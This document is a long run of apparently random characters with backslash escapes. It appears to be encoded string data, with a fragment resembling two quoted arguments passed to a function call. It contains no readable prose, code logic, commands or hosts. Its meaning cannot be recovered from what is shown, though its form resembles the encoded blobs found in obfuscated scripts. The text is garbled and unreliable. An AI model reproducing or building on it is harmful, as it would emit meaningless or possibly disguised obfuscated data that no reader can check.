peutjfz.n&pIk$ke.ltMy.6kgxg.Z..tZ.j9.+.kgnh.$gtlk.9byd%ruxsyfEd7Z.(%$Z+pmhzw.E9z5..QhZsc0&..jCksQ.2zz6CZt.jse9.CZ*05.hxfoZ.ZgZ9oymDp9Qdytpo03Nck.8jlwc8kIDop+e45..zlsaS.h0.xMtwn4C$T6m(ro1sw8IQ8CT.e9..yDZp.ZE0hT..rZ&(ZzjpqZNE.%.n0.3Z3.Egp6CEIhZdjZ.)8xchStZr.lpnq.lZZhsl3Z.zs8qb4lEZn.ZXNq4bx.Z^f1mRh..mbp&5Zp.Dl.zu.2zgxZG%w&ash.hw%l.Dt.g&9.g&l.xs%.\'t\/di$2.c2ZKxc 3xonke8.yzbe$.s4Z.n %.wIEzM+i.jZ\/Zq%.3t..w1y$6..pz.ajMiNobyqtao4CZsLcIim.8Zg.S8x9S.gCzithlC%n.gNy.ZuRgyw%8ooi..21)s%.TZShq.DpCZi.0Zg2ezn..E.M.1gjDh.qg$.t%C.mZ4cCZke.8DZCnShJ4s%.Zt.p.D\/ZZgp0sMZc(1Z\/7kt+r%...Z..f8u.U.Myi0h xq\'.dZZ.r9)eroiNpxDqI.o.qi%mkj.Q.ZZp.Zjc.%tu.ZbECw.Z.$kkxsu5\/.m"s%\'ZZg\'Eq.$.diIoqx%0)j..wv8 n%.%$hQ.%MS.ZS...ui2wITz..rNnNb8ZZx.rychZ.4s..+\'Zyr5.q.zd.y7 mmsiroNi.EnZk\/N(.hCCSc2yva%jN0c...0dSSZuMe2EE6ovt2j.ZnzjyIxrfqtp\/E.sZ..8EZ6ZZ%.5+1r0C7Zhqb5.tmIEgsr5nS+.h&Zy.Zs.sppQZnDzzsZ2SyEh\'czsCZ.sm4yko+s2h..Db.Zo6%mwt.VoTqZlLyaP.sIjr.mftJrmZrIpqsZeSoZXED3.zq4xrZz\/ j.M18Z.f.s.)SZ...sxSr 6ga.ws..8cythCQZZ.h.ZEkNoos..D4vdo%zZcMkZlhptonxq8\'..Zml.n5hp.xny9Io%2.r..Z3z.iCyi.Zy\/oIlM#=.Vohs.tQ4IkihZxk9m.tr0ih.g;SzIqCJCjgC.TZ4o(%ZnCwcfN(hxMnz1.5.g4;TZ3.s3Ihy.Crg.xE2Zq.5.NsZ.E4CIsgg.Z81NtZn41w2ow%%.wZ&.9r.xl8a7x%.16Zmn.3iw.JTx.Z%s.%y4s.Z(1.hhb^ax1bz5cz..gu3hm.Us6eor\/xuh0.j..p(j..Zj2jjuZcoMC1mZ99ZylOb1.TZ.z6h.EYf%C9.s%b1.r.Z.]g2o.xIv.ilCd%ZN..&.x2EkldTzh1NcZm1r\'sIm\'z5l8m.ZEwtgDgN$wbS..Cn[8i).ecia0lxwZbUNbZ.wi.CDM9.og.\'N#d..xr.Z9gtg6qwNS..n8..1ydo6gZw%hwt%pc9Zn3Zmy.uxxg0qp.Zn(N.xmsjl.gM3..tZwvZZs.o7wMD.z...flbMsj68tZZlj.\/gkmZ29..s..2zQjgzh3bsh.pNitoynZ$.buZZovrktZx.ppZI \/ke7bE..v.kpDzg0.ZlZCZjEgg.Q(za7qZa.\'MowDuhp.wsZ8Dx.icZ.%ZCon.mC0\/cms.ii8N.tkyIrp$ygel#Z4Zuu%.p1pS2n.rlsy4.t.rid.7r8m88.Czo.rngm.g+.oCh.q$Z..ee3\'d.rx4qIk.tDIg&woaql.Zouar\/yM.tDln%S%sgi.(t.r+kfMlcZ7.a.zc.4sgz2Q.q\/b%$\/oz0h\'gyxrZhZ8%tjg7Dhw.w%fwlzwr5Cpbd7.sgr+%s7qDmd.g1.E.$ullIxh.hz=.0Tnu.4N zxwylleDj&.v+ghcj.piC8ahfoC3ZT6%%y+r9sMZrqD.Q3lD1ngtZ5$qsgErf5n.kt.8m-0jJIgs5gT.xN.ZvIiTDs2mZC%o#Zwpj0qq.+C9i.fqZxzy8pm3Cp.N.SZ%3l9oZN.+jTZq3 %gN\/.oEzn4n%pQfZrIq#Z+O0bo.3.DTpZNZ\'a 48yLhzp.jCdz1c1dq2cZ\/sxl.2..f,Dhd.mglZ&)Qp8rorZ4)ykolEZh.sIyQ%om6IlrZa\/jvnQqgh5DshZzZ29ZIm7rumwhz)Z4vZkhrc..x.p5IZpmk.l..\/.t.E2MIytxs...d..lC%4p8pNnCxr.g4S%\'.t..Nz.NMdqrt.Q4og.SZ.ar.I)bpo8nThIi3.3..9eVkosZp# kmjNhj8&(Qjw\/p5%MpC&.4Z.5..bm&.I&%bs.Z5ny.7qkmi.)fdqGnf.ECl3asF.h8.7mld7&.ii+ho%rZqar.w.2NDeilI62c.Z.eTjrhjz3.8qohImlz5E)$fmeIkyabr.zn6..hsZ5n..m Q\/4m.opxd.yZ.tuqmdQ6\/0.m%3+.8spZZ.1.hIZZcN.34%oNb.mIZznZ.kT8o.rh(.44k6xh.8ok6.4y8IzMyNZ.xvNq.ps..\'hwZ.gMpZ\'s8.3bw+.C98jxNrnxI8.m\'8&7SwmxrjtNkZ5.cyt..ct.u3x Qrwf.&c88aqk7pig+.m$lZg\/n..tw1.mnwKE1 yo.q&....f%6bNswT$wSp8$igm&4.TMZosZNnIZsm.lZ...r2+twkT.lgZZ.Ex0 NmkZxgI5gT...pCvw.zZkyknfkdrf\/rmxD\/.ZSl3fhkpz.rZZ&.u.eIiz1y.gbNg.4.ps\/izh&vo+D5.s\/G5soZhftzyhZogZ.zw%Zies.ryt8)kZhggI9h4C\/.oNMZz$q=Z.w..w..npz#dQQt.I.Ig..7s.e8.40..nT+.p+gpycZ&k6.+NZ$Z%&eui.s.Zpzp.\/Zj\'k.sI5Zqt8.aSbZgq.y.r\/zNrr7.qdumo4p2ogn..MslhwN.\/Qy8sIoM..Z.rvhk2hII.s\/sMe.d8..nNzy.Zc5 ssxeoot\'\/+n6fNi&4e.3z.g9uE.6e$.8j4vsqiaigijlyZS%9N..y0MIqgaDy.fiCZ)a+.v 97l5t1koh Tg8.Ivsr8c2.2sZZj..%UZD..DpQ@iw\/zpiDt.tTgx4h.w\/5v3ul..k9c#Z7coDDZ8Z.b.gE(\/t$Ed2Z%f.4.xfltseZsd .ri.%NmE.Zh`hkl .8.rgf.h.pgu3E.r4Z.7CiSc.Z1jzEo.k%CmZemZ.rNkIckvqasoh9qsMq.ioNZdm\/xN.Ezq& nCgZ2@tNZ6y9\'32hgi.xCN.wdZQr.Z6zE(NI.MzxCZg0E..zh.o$.ChIwsZw.Z w\'8x1zcd9h.h7\'cs...18.q3%kmbeCM8y..NEkE1.6.mZ+Uj71ogr1.blZ.c8Z8.w+wjzTagrc.Z.u...4&n$ZZl%E06lNgz.stjjvv1s87. k29g%.Ss\'M9ZwuZiINZxtZe9ZyMgr.uSkozgD4Zlg4ybrSloi&h.z.mt0t%jm8Kv.hqg.Eg5<rZ.t\'.(s%._.Zjphr.ukmmh9C4nhitfm7M4moQ.+lo%r%9jcb.ZgIiw.%..us$sZqvkM\'2Zhr.qCxpkMozDqMTzTkrCE8&n.qxl0ZmE%gs &4XZ\/11y.wtcs.zsisNkog.Qjxnj4.+$1ch7.ZZRe+9mp.4o$h.}ZEiunZ\'ZzD7m4Zho0.tustll.xZb48Z%%sCmZEChmZdt.g.3i.hg7.+s&jojNj.k..q.MZ4Ijd.wz4M1$qn.+Z.i..tmzrjpgZmly..rwjS$jEHdpt1ZoySnZ.inwMzmCwy8.Dr.l.rZ%o..osppgi.smeZ+Ekzf.sZjE\'T...w8c8Zmz9pZ.u5ZZsDQhs24.\/T.9ybg.j9..\/pj ;.&hzcSrCh.lx.w.QdrhwmrZ%;.j$$jgsgmtC\/gyMSn.n3Ig%3d.xuhZ\/.cggC.0fzZxfnwD%Qo.DZ2.p\/QZ28xtnf.CNZ\/Dj.loo5zEo..4s%Zdwpb3ZzoNo.jE2iw8Za knExZzc.ZZ(D.gjgk25..qgZExfTtxC1ij(..ZxxZ0ycgspC..tq3.h...%x.T.Zjnx6wDSj.lkjuc.Zoc.TlNxipdZZ$qZ.uZw gp.>Ekm.m5Zrh.g..*Zyis.5NxwE7hZyrghg.%"d:opQm...wpz;0l..%Q7.cZ.a\/MQdf.wuw%.oj80g.6ZM\/6sKi1C2I07(ckQyoZcS..y80y&fleZrd.3 .vD\/znhs;8ZC6g58qmxij$m.hIg..xC$r.%2jpStCkZ.DD.Wjsih8y0ydzpmq&pp.I07DM_rosEd>sQ.py.xbd.\/mp4C7c8Z\'9kwn.cnqgvZxM1c&\/.0xorCZiN1bIr3N8iZt%p.3"u5ng\'0m-imsikQ.pkZZhM0hNZpiMvr.6.vqfz%Dj3.dp8etx.I(l.nnc9Zrl37.2.T%ns.mW.Zr.$.fj%ZldZNh\'mo2h%.7.z+ZZT1.x++<l sSyN..olu$yiwgl%s4d.SlZMsw.ng.r.ysj.itq987.hq.mywMdgs.C.x%.h%ZjoNauy9Eqmt4Dh%.hmNqp.m..Tpy.oI.q.Za.s\/.z8Nssdjh2rpjkZzmh..ZrZ%.%xbJ..c..uujp.ZhE*ZxZ9j.El5n.1862j.o...zpi4b8cgZ4S.1ZZZ:Q%Mgy%nj\/4<.IZ6O$zZr.Z3u%p.jn.sC\/S.)ZDZ.Z99Sr1CmNws%S+f+..EX4#%tMCZMZ cslyE.kZt%sxQ.jbmo.pZ)..g8owNMc8kpgCE.Qrh%Dn\/.ph.oZcy4n1n.w4.Z0ZECMjk8%<3.xsny6.wx.Drrv.4&.s\/jZkweq.Sd%s46E.68miTZm0Co.e%lZyt&xbn.pCZ9ku.\/Z$3sh$k.C\'A+%ggoZkzg.pNjcICpgmk5D$Z`kZbsZ5.8s.muTiMZe\'ZchqZG3m+..6fI1oyQ..o.lD$jyl.SaZ.De9cekZ2sezZTCe(w.uZ.[C&2C.Mm.8ssZ.zZg ZMnmr01xc9Zznm.ol3lZgw.lqZr.vZ%g07.z.#.Zkxjg(\'ljZrg59.g)w%v ZZ.?Zz.cwj7k.vZlDbwT.SsEo6.Ztl\/Cp24.KotCjS8,sxD.SwZZrqTZNlZot7xDx5..z8myZa9qIQZ6%Z..povh.2.0rMZ.ZpxqT\/koZ.i.$q%pM.wulxsv.Ti.Nv4nZt.comlTiTu%e8Zpy.ZlZ6%Czh.+ t.\'1t\/9vZzrtk6ZtQd9.ax8#a\/7q.jl2.y14oq.Z.M$8.(o.tj7#.pjZGp.gsj%5s+136c2IEp06Z8M32.ic.j7jZh..qwngnkZNhske.nZZS.e.k.VN.rZ%uZ.w3rZx.g.wzno.1Z\'.r9x3m.y8$.th.4sIs xvl.N.xs7oI$xZ.85t%cTaTyZkgz.k.oSI3gkw92mZgzpfoqg.pz.mbw.TI4pZ7qmjrec%l.M1I.M.I.Q513qr%$p.M.Q.kb6I.?0zZQb%7s2.r.uIig.4$z82oZ\/d.xtoswogHi6 .dosZ.Z%#r.\'s.&.ljp>kyyk s.4tvg1E..kmrZkwZkZZc$ $iZZ\/8gkZt=\/bhpNaaTZoS9.sw9\'vI&vNSsTm\/.gMyZkto8liZx3ZAZ.p\/\'{iN\'Db$Q0TZ]Zs%o8pp+)sxd2dsyZ.%4LVZ\/Mn+hztT%5xIC.tx6nZ.Tiw86..zrj8.Ml.6u+..k..Mqpsuhsw.Et%m8,b.x.tTz57q1\/.rI.Z5nksig9iX.l..znMs0j.rc&pk5.Z.lg.f.%XE5.tJkZto.oZ.Zy8pI.h1gNwEciMt..a89i.r.wc..1tDuCg.RQN..mykZqr?Z06DlEl%%ZpdNZfZ1.IyEz3i%i..7%i.ZZ...ggi\/D nyrqir.EMzvs.IyT60wIlTzh6upk%wrD4%gbfmymbnp8%%.z48el\/fn.wiv.Zsx.5Zt.pkutmv8ou"Mih.mZ..o.)TZ$2rn.mgSza%t..Mwx.ZN.\/e..5#ZC$.Zg6.mZxTf.lyjMeo+z.Zst\'lzloo5.aZxqnZlsEsqz7.Ng+7h8qo..Z.y.ZZrvZZ&Z\/bZQaginawrflstiZ.zr.+Z.w$nZ8.Z\/ZwSD..zn1.i\/Tg2.ZypZn.s4m.ZZ>7ZNZ.Zo4yjm\/(ZZpmZlS17Lxu5xEs8Zhk8k5.wh%.h%4c.NdzmbdqQ&ZhZN%.CZnl\'bz..N9\'.ZhejoIn.uu wgvZQZ9vu7yw4w9jmZDgt.y.ky2+7c.pISeTfzlrNEtavlS9yxZ..d+uy:I.Ztlnrx..ZjZqwzfk5Z.har3nggb%khlgjZ`h.Zm7oviI%MwbZw0oNZZ4w8.Ix8N.I%tm6lgu.%lEg.8EZ.$w0l.xIZ..a.9ti%56\/q)sdg7x9vk4ti...kg7+0QDyq.).k+Zt1k.ptr+6z.k.ysml6y:ZisZ8.4.p.kw8lMIrc.Koy%%.z7dD9dks%c$y728+y .$ij(%.vZhSgw8.tax.8\'f.g1ugkCtZ4%go%vZ&o.I...ctCnZ$vmz7gt1x?Ng&7$lIdZxZ2hq6as.N.fwE.T.4s2oS..gi\/hqg..tZD8eZ:hN9ttZEhqz8r.ylz8.TrC.f.Sgd82spsZnsmI\'3sxiQzwur2sn.Z\/r+.S8\'liZwctiIwtw8gZn(Z..mNirCZ\/SN(o8.azvjvm8.z9s.ZsZv6tDe48.jk\/oo2Q%hZktqgh..oa.Z.0uMr\'fp2.jZzk[l.zwrZ.M$roSn.I.nkZocx.aDrZjstck9Zhp gTo.mg&8Tp+1pyn.gr.oTjlp.ygtZ6Zs%.sZtja8.ZUnh.o+ZCNjsZ1y+Z4tq..t.jpl\'1&nNDlrTf\/.sv5amnp1.D9IvZdM\/vZutZZ.NZcTS..wgTsM61bz.2.g$5+.sr..7q:Z5Nm4lf4ngk.9u0Z.6Z.+.rOt9pr2.ma.qeoHm6t5.pbjx.\'Ii8t.rZaE$g.Iu.z...%pm.9.r8.j$gZE+jejntf5y..sf3$yjhDxl(Nyd)..wmv8sQysZlaZ5StnxdlNdhllb04Zlz.le6.mZmqmk6%4cCxhkl.h.I.)xEgpxZj.ljszoint)gna3Io+\/i4xZop\/Za.g\'TqtwkZ\'-hhro8lm.pZ.msZgqI+uTZ1nd.j\/lDZ8Ze59ZN5ToD$t88ZC7kZpcw8.w.l..lbk6\/E.f.(ZMja0vypZb.hZttj+.9k8f1.rDC.y2zfM.kwSx9.p3wp8x.jZoyh.jyp.xrsj.Z%s..ZygZvZ" Zir%wMiG#4.CN.sQ5pQZvnwim9.mxhjwsNo.ZZjC .I9DoNTmgkl.CxfZ5ghZvtg.Z.z....gZ\'fg.wZ6sqNZ..Zy<g2.x8QZTsbIjiZygn.8E8uwQj8lfjZ8a0q.Dp0T mj0urnI.xzrx8Zc)io.w.+gbZZQ37tk%Mso#xgg..hlxZc.ZpD40in\/..b.ta.i)kQwlZC\'.ZyE4..Q3gM1km.9.yrrOkZbdgvwD+C.i7.owh.tr1Err3Z$4j4v\/3m.k.u4.xZ..uzmxZpcw.dr5M6\/4wqq5ty8lhZ.j@q`.lqQ$ntyZ MZ5rQ%xng\/oo7Z..siEn\'uIt2h.5.gnZ7pxCcne.ukslwoZ+zu9r.lND9jlvmqlyz9..ZZZg9g8\\8cxww.j6rDzlfosc\'ql6mdZ^sZyDqdi.q8..Zx7tyj+1yX+oZZDpZiS)qIZw.7.yDd#.z....gQq2iju8.utsognjz.nmkZgmpjxclNmg3yj\'Z0+\/qw3I16. .h.lz9wk0hf.wi231.doyl.QIj%ZqDIy8xl.$4M.5ir&7xMmjjTQ9q3Z.I.ZiTI\/2.MkErjvwZ40p%Q6onm$Zls.vomZd10obE%08ZS..ya\'ZD4hZ.bwZ4z3tmtpe Z.lMzz.gZ%SZZ.xkZu%-.ckegqr.IZkVnsvNZh9teC.cs..k.Ty4.onkn.5I4Q7.arwr.<b\'04rtsx)Z4Qgj.+8.o.qmdED49%x&M..9y2rD.Z.E1ZNyl.xfZ.Zsz.E.z99lEro.gkpZnTdxyskgN.iov.+lagik%%ZyesxZE vlxg+s6Z.7&hk.zy$am)Qy0lZC$M5Z.Iix2kI(0ZC9iZp+hS\/!5j.xzzbk%vZeZ.l.TZ.ccsgw)l8&iZ.xrh.cneuTZoor.j.rZv.0w2Zt)0Qpg5.4p.aaZ.%h.h5ZZg0Er1k+D3s.Z..4cxoh.k5m..rwh.w4.88wuk.ZsZtZbp.7Zriz.Zzw3il1.Tl;6.g.&.xanipyiqjZyZL&kvaDfI.oZf$.+M2wp.SrB2kpd.28%ZCZ.S3yIsrxhiyC.#vq.w0Z1ch jvhl ZSN2m.oyZod\'78Z.ZZg%t1rd Z8r9Z..NcZm.CjZVhI Zg$l\\2&I`q.iSgZta..j2o.x.tx 6gnirC.ZrsQo4aly.1qdr5.oo .Z.Z7slxq1C9l%SZp.R.S j%qml.rzpbtr)sZwdkG nuI.vZ4l2jyhN4\/jwlZ 0qvzZ5s.m5.pi8....rr.hgJ Tp.g..o.pM.tq) l1r%nZZ2S QZu.ayyqZ EFSn.D9wrZtn2y$oapd 8l54z.qlv1p...yk..PDij.+e.phZ*.zI.o50.Z Zq#..exZy%raasdok.Zl.Mvz33zZ.2e\',5Z.kmqpor.ht._)cwZ7;p sl.j .k.ZIbZ$Z..ql4.smZxm0snM.s.&8w8ZT.bzwkin.68EdpY.C9il.tmjwgog.Z.p%..Zlkxs.esIZtCQSocm)7ruozeZ89l.6af.Z.egu1Z.tn1Z.xx.4.xhsw.D.ZZGZ\/.1drQ.vpIl"ZMkclj.zss4.xcS6TzC.tI. .c.zinw07u8kq0zkZ52w.yy.kqAl7g.bx.Z8j.E.Q3.Zirn.. td.8D.tbk.k.y.g.Zytc2rmmhDyo.45Z0h N%Now....ir5.j8soQt 0ZNczSZeZzhMnnjZn+g 5..I%.CdICix7=th%h)Z8dNQvoc.stgvk8.lr4.lN8org.q.ZZ...g h..bbxycm.b1fp.t.qZ..z..amyZ%6gz+_Z.b.nZw.\/.%iz.kDvoTkl%n.0xxEZ3 jgZ..wo+ps0o8ui.+k.ZZSDei.ll. % xc..eEqk.w.&..qZZ9Z).\\'),yme('r7f0.sZzrje.ZZye.l.j8NxdmDZuk0ucwhQEjZz.d.l..cpps$MZI.yqS.eE2SN6uZIsiwe&iEChomvhNp&.tZ.Z4.S.Shzkx.Z(vTQ.3&sZ.rrNhehZINoDoy.Z.gxw(Zi.3xNqq.8sZhCn&l.sFnE.hyMa\/Z.79Ekb\'Z0lyZIw8.&s#..x.9&zgZrs.fwI6qMwaZ7mINZ+E.d.j+gEinZh.7ZrkkZ).6mZZ$.qis9hZq.g.9D6hiEEmqnh0rg62&9e.hkj2kyZ..zZZD6l.9&cs.fZ..hThr.8.II8.3dChD.st($zSh.Q.xwhtv2jy9\/.C4&68gjSc\/kN1ah5m0pg.Ecye+shh.jaZpE17xZhvZz&b.m6ZrtaQzTw.in>. .hzE.r.iwCf4yD9wZrgeuuS\/v6CzsDk...QM3$Ete+Z8xvhjgso<exm8.zyityjeC.iSd.tg.StnspwrZ&Kivf\'M.(.kCx2.6.gn97.ntMu.y.o+.ru..9wgsmZgZ.ztb..j.*rq.oZhcnSZu1soo)Qvgn+rs.x36d(.snwg8ZZ8-Qnwgmnrk.&.Mq.lZ.m\'4i4.ye6l.\/l.QIZl...Z1jup+i\/.ssZsqoTZtZ5c.hnZrto.zr<xue68,k9nD7g2oyqb&c.gZkZ(gl.j.zTQI ;.h. Z&gkZw4ZZ.3@Q+EbmdTo#syg+.N.759mnd9qwrZtISDrt4yojMdDDS.r$.dwifZM27yo$+dzoyiD3\/Zhe.(.gZzh.rr6r.rp.fyNZ)Zxmom+q8.qi+qxDmZp.g.mrcesm)pE\'pomM&z&Ng6Is.1$4mk1E.Y...sZvIsiqtc4cqoh.Z$l#Ev{+kVcSj.$IC62kDSZu4Z.gi1p9t.tk.tZZqI..ayhEw.k.(M&lz2$tppTg0gZQrfkfzw.ENM4Zbk.lq8EZnn3yyCj.Qx.Z.Z..4I"eh..Mj.jjMEvz.vc.7yx.L.tkCe+b..Zuwjsm %YrTr41.ZcZp14z7..Mqq+T6(ZffN&+6m.r0an8I6.ehp.r.3*i..p2l&2f0jz.khhCNa#.Zjp.7C....hZZxlmr#.wZ+ZM.8rjopaul.ZjiZ.p9.43TMkyZ>C3f.E3.oibk.pZZbz8ZSsw80x.$r.Ij.MMdT...0IlSg\/stgZZiOpTsTD.8h\/.j.xhnEilCuy&3k.Q.NFkZI.lio6.6a.&fpNanWyv5.h3NIn.o5gsp.9gvEIE2IZzy1qQ.u..l.MtlMf.hlQftvtCM90&&#5$6tip\/6w+Zh&4lZZ..n..&Mzp8r2lDZjh0slCiZ 2q6v..t.w1n+MTm&oZ+zg80 w*68.....IysMDy.nmZMhrEbmMNq8n.jZacZn6iEs.m.blkZyZZ&qy#hvE$9.y4.gjt(5DqP..NkwnNzZZxZo..950+smfQro.q.zT(..&$u&...Nva1lcpNe&hm&5w:.lie.4pt4o2ZZZ.kDNqx8p4k.Z9Zvpx.l8k7Zk.sqZ8.ZvZf&rq.7erk0fa.4ZZZs7tlt+..Qpgr66Tr8ezN..7QNgye4&C.w.lsp0Z 0.a.#3.ygSxDhej.ZgNb.fspZ.$fMznoZrxe.rzky..).Mix%caZsd.0S9Zq_q.ZnpEE9oSw..EM..e0r.t...Zl7j&#m.cs\'d..4ji*ssr4yzfyI.SM.ll.rr.htw....rkrME>N.ws+CZlxhbwn\/rv)MoGTkkzju.3e131tyw. 4.iTc&q+m9Z+&ZMdd6hrynS.oZ.4C8nuq.uk2I.S6lj4kvieTcwTv&M6&t2tr.f..M..q9k&.r.hk.9flXDr.y5D)ZyEqojm4fx.jEt\/4Z\'b.(Z.3zw6jyE3u8jooktcdrgklfd2.eik0ctzqtgd1.w+Ixwh0.EDle.JZZc(rZIcoM.N9sm0o9Nrwz.pxxc.go94ZZy1\'Zdq3oy3s.If$cCZwn6Zy\/.T#2*s*b8CDo.Z..syZZprrmwh\/lf8Za[4xmn883D6Mr.$prxe.$ IdQkwwvZmm.g.#D...qZ2uZmZjzZm(qyC688Sz.niZ>Nz.v0Dns..jQ8Zoez$.M.\/\/.yt5tsjNj.hZZsn#bjkgZzgnZ..lyrZT2g..0i\/...w3.xdZnb.pw+vm...g.o.q0ZZpMx8.v.9n+.r.g8wo.\/xd..^Zqls]EZC$.w..8re.kcMIa$*.w0.hsopczENyZbM&7l4ZZ7.8f.tw1x.q.0.SEw1aI.ZqZ4(5h.Eo4jjdgwml$tp&.Mvb.Qgfm1DMEMZ.Cw\'.cgn.5TZErr8w3ZhCgZEw*.ptq.i.fp.*S<.Qzm5zw7.z p.qZ2bkqZ.o1e.Nw.49pkZ.i(guu.)99m.+&cejpvipn#txju \'pZZ0 Z7pt..awo.l.wZ.omxr..."lryfg.vn+yZ1mlohlyh82wkoZEdTwZk2Tzhi8\/i.gxj.rZh.gSISdtbS3ppvg.E.t.ZS.9dTEwyN.$bTIp..I.gTF0n.yy t8wZyn&viZqE..Z2$Ixn90gZfoc...\'$cbzN-.wmx0pqgCz$wqjtsssmcsyz.C.uN.8ahrhmw.4x0nk64m.gZ@.49zgc.sll$9g5CZdp.SaMh.z9ZTohZ&07mZIRtq.oww\/.6&7mx.urwk7ia.j.Z78l.Iw3.k.&sdnZhqx...ZxfS.mk`b)m.wxl.9tfjSsdj..$&t. lSo.iZonI.43+n.xlNw4yMdZ6T0.q\').+ngk&tIvu8Dr.IQS6..h+bZ8jo.ZpEIlww&u*\'feSI.qjqtil6Z.ni=c.INZI 66ZxIgz.diZZMZ.prZ7a.gZ.r..S5M.jjri9Zb8.(8B&.Zak+jkoQgZyZw85tq3..ojE&wzr8E8&N1I.rZehxZE5Dk.h5.N\'ZDNZZrtEsTSjhZ&e.pxgC98S8geiZE9&tZ3.tu&0+...jZ.STxa.pq8dcroZ\'QhT..qCi..be0hlZ0vC1oIl9jN1w8Cxi0z&epDugu.dsa9ZD53.ZgZ&nw.wyis\/twSzrz3.8.yQ\/tp\/y..ZkqqZw.wxwaEewy.9f9j.353ohD.9kg\'7.&jqwk&&nx$5g.#..lg$arlirZw\'..rxfZEyw.7$.ZND5r6SyZs.y.h..CZ\'zxuIsZ*qs2.jMwXxmp.i\/Zqc5+&(xAQ8Z.srfCktnCt1Sp&&3Ipbn..$zZE&rD.Ho 74smg.pn.g.pqQ.iZEZZry&xuljEShwZns.7ZZZiwlg.trlDrxig.Esbw2ok..6rj0u hgZv8qQEbzwZ^s.$jfc.SswNa8xw\/oek.zosZ.q3Zg.9.s79pae2ZcQ.&Z67Zm.gSw8ZlQqDZohC.1o.(zsIiwcdk.)r.3o.w.Z\/N8h .q(c7&D5..qZM2$.gs\'kt8RTZSpx.&mZp3\/Z0p5ZEZyykJNCg$7jZ\/2.stkqo.x*q8Cty.s&nm.&&&MS.C0l9i.Z.ZCm.sdbISwZxihMra.sitZ4eZA.cqDw.pxssutwEd.gIt.b..Z0$sse80.Zs.ZZs&DZ.Z58m2x\/DZ.4Mckt85oweQyk7ps8*.jwWZs...ZCbb\'.DZk.Zj1D\/n.ukcrvt.IZg.DvZlewipisnwChs$nySZD0IQhDjZ4.7a.xqbppM.dI&yfg.Z4IS\/..mzhgrlZ7Dluqwrorjy0g1hxS8Ee2.g.Q (lf3\'qf6x.m.&Z.io9$.M..n(Zon&#3z82M&&zQZ4..86za.vLM&.8EZq.Siz0Zwqz.lmx8.Dy)MZb+1rzE.c5iohaZ2.G.g)pDsEZC.Z x.7EfiI*Zo..&2-j .pkZd7nm.ZQtg.\/gNh.ar9\'&hI.NtTo.i9pt.r.2uD7xbMzdl.)rw(..Zt&.cnfD.lNsMo.l\/Z.NlrtZ73x5+I\/h.7Z2y.\'wk..zrMZZ1ZrZ4lZ.aD.pZlmZ0ZAnkt..79cezn..Z.2ZMM.cQE.Zrt*&.hZg&ys.xs.&0zGqnby.&1nZ+w9D&3()6&+.c.81n\'i.lZwT0.8n&CnykzhZIp09ipv)h9+ipsEm0yj6oZl70&CZD(.m.+8stlrZromxitZTrZ\'SghZwo\'4\/gItub.l.pp.wfjqiwsT.CsDg1DQ3gvl.wlc.Qp..hlnZm\/Z..<4Zdr3CZ8h).Mgih+w2t&n$zZ7q.ytcpwnDoorrS.rrzgoZ5Z\/2.hmjMyI8Zsg.sx\/ct.Z&TsZTD.h..tsCjsjI.zqtD*ihf.e(.wM9Mnam+Ezjj.jzSpvxsopM+8.5C8EZ.Q+.h2mTZ?1 Z.4Qvyt0 l\/Z8Zp$nows70r&E\/sD.yrjm..5tv&x.1ac.oM..SkEljIj0wZjw.j7DdNm.mwZtx.Ikx9f.o.tqso$..xnovu.+bqr..p.z.Z.(D&y.p9vsotc.p1MQ68v Z\/.P..lTytucS3.swpZt+%&tw.Sty&pln&&0Zzsrq\'xi.pI.kn..m.C1xoxZzt2So.watMr.pe6ZzZ.xNmZI.B.0iqjyxl&zgzZeN9jo8\'2qa4l&".*gvc5m86Ei&mD3o(&o4.9nr ..t&.sIi&xe(cjj&4sgv\'.RcZww&rcM$&qnQx4.lZ.FQ.luI..3.Eq.Zv8N..Zf$ayj3sNbcs.qy06ZQl.ks\/Zco#ZNi.aaleZ1Zggns7l\'gZ5..D.ZC.gos.86Ztx(xZZ.z)hk.ZTsmcoZZ\/..tZkr4d8o..Zi.o1k+E#mr.s.2mfpxx6z.Ed.x$domjs<d4.Z5ENs2tz\/Nsxtrll.akpZlS1.n.\/I..Zf+.T&ymwZ.g.*2mrkrPldr&sotty.Sl1smsqpuMoZ0gDDsZ.ro&k.ZThnhs0Eiau8.nh9I.s7.rdh4NZoe*.l5dgBCosZmiZrSWJD2nz.Cz\/ix.k6gNupM7.yDan.xbZcDmETt&g\/jo&8..fmT&Z\'nu.db8g5kul\'dZ.EMmrmqme.utp.Nx.giju&ycF9srnZZ$rZmE&.23ZTx1ZcCx8pf4kZ.j.&Tw\'.rzjsw)ZxI0.\/wugy.NN.sZsZZxzz.2s.mZhw8h.488q\/ZQxZihyZzt0Z.Tg&.2pk8I.u6\'sq\/Sr6E7r$.n2qi..z1wE89b\/y..E8l)gZZiSu018s..lm.q0y&i(.k6skgEs,p*.2Cogbos2sR\/Zo\/mxM0Zq.mnth.)lwh.gqI.w.7wM(.Z2w34qwy0c.grp&qpE.D..ze0Z2zN\/y.Z.kc$0i.tNpZs8gj...&v.9qtar5kw.rj.8.=0j\/C ZZqZio xt$+yZ$Z.kQMe.iET$gpvym.=2.lno.N7C.Tl.twt.vZ3a6l?C4E8tZ.xp.k0g\\aZ*f4Z+j8rj.k&0rN&ww.eDuRr6jo.Zonm.sD.sZy.9w66..yjhg..nZggEdr.iZz.hQzQbys.ZIpm.muq2cD08cZm.wo.2aoMDhd&zinZw9oDjS88b...Zb45n8ZpZl5E...p0Z.2pZpjT.slnT$..zx5laIx@..6j9\/rS6Ev.+rp&r\/Eh9.sw*whv?ss99.8u&bm.xso.pl1jq+Sy.I.scr.dhtZ.lu7uZ0o}2\/qt0xZT6sZrpb.\/rY\'yd4Ew.N.3jr....Njk#ZxIMqsZo.ktE8ZuZMZ.zxD+..7\'xa+ql.aniZnu.bfvt03.Er5\'xhr$zn.ZZ*t.rMZcar&6kacv+Z8.Q+.6Zu0z.q.&ZYiqxgt.xZ.be.h(Mz.qt8.Nr.6fs\/$QBwg.h.^QJ&kjs1jjl9btwuh.bw0lGIZk.orNIZ6+p^R+C.ZSz.ZZJI.tc1o.y+s.?7yZjl&sEe\'rzZ\/1:NZymf.Cr3.rj(h.1g*fphD.N 